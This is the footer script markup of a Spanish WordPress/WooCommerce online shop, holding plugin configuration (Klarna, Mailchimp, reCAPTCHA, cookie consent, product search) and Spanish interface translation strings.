	<link rel="stylesheet" href="https://limpiafondosonline.com/wp-content/cache/minify/d2955.css" media="all" />




<script  src="https://limpiafondosonline.com/wp-content/cache/minify/0d4b3.js"></script>

<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src="https://limpiafondosonline.com/wp-content/cache/minify/1f540.js"></script>

<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 08:30:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/limpiafondosonline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>


<script  src="https://limpiafondosonline.com/wp-content/cache/minify/4d554.js"></script>

<script async src="https://x.klarnacdn.net/kp/lib/v1/api.js" id="klarnapayments-js" data-environment=production data-client-id=''></script>
<script id="klarna_interoperability_token-js-extra">
var klarna_interoperability_token_params = {"token":null,"ajax":{"url":"\/?wc-ajax=kp_wc_set_interoperability_token","nonce":"21c4bf99e7"}};
</script>
<script  src="https://limpiafondosonline.com/wp-content/cache/minify/1f676.js"></script>

<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/limpiafondosonline.com","ajax_url":"https:\/\/limpiafondosonline.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":""};
</script>
<script  src="https://limpiafondosonline.com/wp-content/cache/minify/24ccf.js"></script>

<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expandir el men\u00fa hijo","collapse":"Contraer el men\u00fa hijo"};
</script>

<script  src="https://limpiafondosonline.com/wp-content/cache/minify/f292f.js"></script>

<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/limpiafondosonline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script  src="https://limpiafondosonline.com/wp-content/cache/minify/7deb1.js"></script>

<script src="https://www.google.com/recaptcha/api.js?render=6LeTGIUfAAAAADGP10gD2KQv2UNi1Rl8du6QKOHH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script  src="https://limpiafondosonline.com/wp-content/cache/minify/e6deb.js"></script>

<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeTGIUfAAAAADGP10gD2KQv2UNi1Rl8du6QKOHH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>



<script  src="https://limpiafondosonline.com/wp-content/cache/minify/54337.js"></script>

<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"139283628\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"limpiafondosonline.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "139283628", "0" ]);
</script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202514.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"42","version":"7.4.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/limpiafondosonline.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/limpiafondosonline.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=42","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https:\/\/limpiafondosonline.com\/politica-de-cookies-ue\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/limpiafondosonline.com\/politica-de-privacidad\/"},"impressum":{"title":"Aviso Legal","url":"https:\/\/limpiafondosonline.com\/aviso-legal\/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https:\/\/limpiafondosonline.com\/aviso-legal\/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https:\/\/limpiafondosonline.com\/aviso-legal\/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https:\/\/limpiafondosonline.com\/aviso-legal\/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https:\/\/limpiafondosonline.com\/aviso-legal\/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https:\/\/limpiafondosonline.com\/aviso-legal\/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https:\/\/limpiafondosonline.com\/aviso-legal\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
</script>
<script  defer src="https://limpiafondosonline.com/wp-content/cache/minify/fc8ca.js"></script>

<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
</script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendedor","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"\"No hay resultados\"","no_results_default":"No hay resultados","show_more":"Ver todos los productos...","show_more_details":"Ver todos los productos...","search_placeholder":"Buscar productos ...","submit":"","search_hist":"Tu historial de b\u00fasqueda","search_hist_clear":"Vaciar","mob_overlay_label":"Abrir b\u00fasqueda en superposici\u00f3n en m\u00f3viles","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/limpiafondosonline.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script  src="https://limpiafondosonline.com/wp-content/cache/minify/76278.js"></script>

<script id="wc-blocks-frontend-vendors-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-03-24 09:39:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Invalid item":["Elemento no v\u00e1lido"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Add item":["A\u00f1adir elemento"],"Remove item":["Eliminar art\u00edculo"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas de flecha arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas de flecha arriba y abajo para navegar."]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-frontend-vendors-frontend.js"}} );
</script>

<script  src="https://limpiafondosonline.com/wp-content/cache/minify/af588.js"></script>

<script id="wc-cart-checkout-base-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-03-24 09:39:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Collection from <address\/>":["Recoger de <address\/>"],"No delivery options available for <address\/>":["No hay opciones de entrega disponibles para <address\/>"],"Delivers to <address\/>":["Se entrega a <address\/>"],"Products in cart":["Productos del carrito"],"Check delivery options":["Comprobar opciones de env\u00edo"],"Local pickup #2":["Recogida local #2"],"Local pickup #1":["Recogida local #1"],"Enter address to check delivery options":["Introduce la direcci\u00f3n para comprobar las opciones de entrega"],"field":["campo"],"Password strength: %1$s (%2$d characters long)":["Fortaleza de la contrase\u00f1a: %1$s (%2$d\u00a0caracteres)"],"Password strength":["Fortaleza de la contrase\u00f1a"],"Very strong":["Muy fuerte"],"Strong":["Fuerte"],"Weak":["D\u00e9bil"],"Too weak":["Muy d\u00e9bil"],"Please select a %s":["Selecciona un %s"],"Select a %s":["Seleccionar un %s"],"+ Add %s":["+ A\u00f1adir %s"],"Please select a valid option":["Selecciona una opci\u00f3n v\u00e1lida"],"Medium":["Mediano"],"Something went wrong when placing the order. Check your account's order history or your email for order updates before retrying.":["Algo ha salido mal al realizar el pedido. Revisar el historial de pedidos de tu cuenta o tu correo electr\u00f3nico para ver si hay novedades sobre el pedido antes de volver a intentarlo."],"Something went wrong when placing the order. Check your email for order updates before retrying.":["Algo ha salido mal al realizar el pedido. Revisar tu correo electr\u00f3nico para ver si hay novedades sobre el pedido antes de volver a intentarlo."],"Totals will be recalculated when a valid shipping method is selected.":["Los totales se volver\u00e1n a calcular cuando se seleccione un m\u00e9todo de env\u00edo v\u00e1lido."],"Please enter a valid postcode":["Por favor, introduce un c\u00f3digo postal v\u00e1lido"],"Please fix the following errors before continuing":["Por favor, corrige los siguientes errores antes de continuar"],"Add a coupon":["A\u00f1ade un cup\u00f3n"],"Flat rate shipping":["Tarifa plana de env\u00edo"],"Multiple shipments must have the same pickup location":["Los env\u00edos m\u00faltiples deben tener la misma ubicaci\u00f3n de recogida"],"Remove %s from cart":["Eliminar %s del carrito"],"Increase quantity of %s":["Aumentar la cantidad de %s"],"Reduce quantity of %s":["Reducir la cantidad de %s"],"Please enter a valid %s":["Por favor, introduce un %s v\u00e1lido"],"Including %s":["Incluyendo %s"],"T-Shirt":["Camiset"],"Hoodie with Pocket":["Sudadera con bolsillo"],"Hoodie with Logo":["Sudadera con logotipo"],"Hoodie with Zipper":["Sudadera con cremallera"],"Long Sleeve Tee":["Camiseta de manga larga"],"Polo":["Polo"],"We are experiencing difficulties with this payment method. Please contact us for assistance.":["Estamos experimentando dificultades con este m\u00e9todo de pago. Por favor, cont\u00e1ctanos para obtener ayuda."],"%s has been removed from your cart.":["%s ha sido eliminado de tu carrito."],"Total price for %1$d %2$s item: %3$s":["Precio total para %1$d art\u00edculo de %2$s: %3$s","Precio total para %1$d art\u00edculos de %2$s: %3$s"],"Sorry, this order requires a shipping option.":["Lo siento, este pedido necesita una opci\u00f3n de env\u00edo."],"%d item":["%d art\u00edculo","%d art\u00edculos"],"Express Checkout":["Pago r\u00e1pido"],"No registered Payment Methods":["Ning\u00fan m\u00e9todo de pago registrado"],"Price between %1$s and %2$s":["Precio entre %1$s y %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["El tipo devuelto por los filtros de pago debe ser el mismo que el tipo que reciben. La funci\u00f3n ha recibido %1$s, pero ha devuelto %2$s."],"%s (optional)":["%s (opcional)"],"Returned value must include %1$s, you passed \"%2$s\"":["El valor devuelto debe incluir %1$s. T\u00fa has pasado \u00ab%2$s\u00bb"],"Other available payment methods":["Otros m\u00e9todos de pago disponibles"],"Use another payment method.":["Usa otro m\u00e9todo de pago."],"%1$s (%2$d unit)":["%1$s (%2$d unidad)","%1$s (%2$d unidades)"],"Remove \"%s\"":["Eliminar \u00ab%s\u00bb"],"Details":["Detalles"],"Remove item":["Eliminar art\u00edculo"],"Quantity increased to %s.":["Cantidad aumentada a %s."],"Quantity reduced to %s.":["Cantidad reducida a %s."],"Quantity of %s in your cart.":["Cantidad de %s en tu carrito."],"Removing coupon\u2026":["Eliminando cup\u00f3n\u2026"],"Remove coupon \"%s\"":["Eliminar cup\u00f3n \u00ab%s\u00bb"],"Orange":["Naranja"],"Lightweight baseball cap":["Gorra de beisbol ligera"],"Cap":["Gorra"],"Yellow":["Amarillo"],"Warm hat for winter":["Sombrero caliente de invierno"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro con logotipo"],"Loading shipping rates\u2026":["Cargando tarifas de env\u00edo\u2026"],"%d shipping option was found":["Se ha encontrado %d opci\u00f3n de env\u00edo","Se han encontrado %d opciones de env\u00edo"],"Shipping option searched for %d package.":["Opci\u00f3n de env\u00edo buscada par %d paquete.","Opci\u00f3n de env\u00edo buscada par %d paquetes."],"%d shipping option was found.":["Se ha encontrado %d opci\u00f3n de env\u00edo.","Se han encontrado %d opciones de env\u00edo."],"Please select your country":["Por favor, selecciona un pa\u00eds"],"Save payment information to my account for future purchases.":["Guardar la informaci\u00f3n de pago en mi cuenta para futuras compras."],"There was an error with this payment method. Please verify it's configured correctly.":["Ocurri\u00f3 un error con este m\u00e9todo de pago. Por favor, verifica que est\u00e9 configurado correctamente."],"Saved token for %s":["Token guardado para %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s que finaliza en %2$s (caduca %3$s)"],"There are no payment methods available. This may be an error on our side. Please contact us if you need any help placing your order.":["No hay ning\u00fan m\u00e9todo de pago disponible. Esto puede ser error nuestro. Por favor, cont\u00e1ctanos si necesitas ayuda para realizar tu pedido."],"Or continue below":["O contin\u00faa m\u00e1s abajo"],"Taxes:":["Impuestos:"],"There was a problem with your shipping option.":["Hubo un problema con tu opci\u00f3n de env\u00edo."],"There was a problem with your payment option.":["Hubo un problema con tu opci\u00f3n de pago."],"Including <TaxAmount\/> in taxes":["Incluyendo <TaxAmount\/> de impuestos"],"Enter code":["Introduce el c\u00f3digo"],"Applying coupon\u2026":["Aplicar cup\u00f3n"],"Discounted price:":["Precio con descuento:"],"Previous price:":["Precio anterior:"],"%d left in stock":["Quedan %d disponibles"],"Coupon code \"%s\" has been removed from your cart.":["El c\u00f3digo de cup\u00f3n \u00ab%s\u00bb se ha eliminado de tu carrito."],"Coupon code \"%s\" has been applied to your cart.":["El c\u00f3digo de cup\u00f3n \u00ab%s\u00bb se ha aplicado a tu carrito."],"Something went wrong. Please contact us to get assistance.":["Algo fue mal. Por favor, cont\u00e1ctanos para obtener ayuda."],"Loading\u2026":["Cargando..."],"Unable to get cart data from the API.":["No ha sido posible obtener los datos del carrito desde la API."],"Sales tax":["Tasa de impuestos"],"Dismiss this notice":["Descartar este aviso"],"Fees:":["Cuotas:"],"Color":["Color"],"Small":["Peque\u00f1o"],"Size":["Tama\u00f1o"],"Or":["O"],"Show less":["Mostrar menos"],"Show less options":["Mostrar menos opciones"],"Show %s more":["Mostrar %s m\u00e1s",""],"Show %s more option":["Mostrar %s opci\u00f3n m\u00e1s","Mostrar %s opciones m\u00e1s"],"There was an error loading the content.":["Ha habido un error al cargar el contenido."],"Oops!":["\u00a1Vaya!"],"Read less":["Leer menos"],"Please enter a valid email address":["Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nica v\u00e1lida"],"%1$s ending in %2$s":["%1$s finaliza en %2$s"],"Coupon: %s":["Cup\u00f3n: %s"],"Free shipping":["Env\u00edo gratuito"],"Error:":["Error:"],"Subtotal":["Subtotal"],"Free":["Gratis"],"Discount":["Descuento"],"Close":["Cerrar"],"Shipping":["Env\u00edo"],"Save %s":["Ahorra %s"],"Apply":["Aplicar"],"Taxes":["Impuestos"],"Total":["Total"],"Product":["Producto",""],"Coupons":["Cupones"],"Remove":["Eliminar"],"Available on backorder":["Disponible para reserva"],"Read more":["Leer m\u00e1s"],"Fee":["Cuota"],"Shipping:":["Env\u00edo:"],"Discount:":["Descuento:"],"Subtotal:":["Subtotal:"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
</script>



<script  src="https://limpiafondosonline.com/wp-content/cache/minify/a57c6.js"></script>

<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-22 16:26:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src="https://limpiafondosonline.com/wp-content/cache/minify/f565c.js"></script>

<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://limpiafondosonline.com/wp-json/" ) );
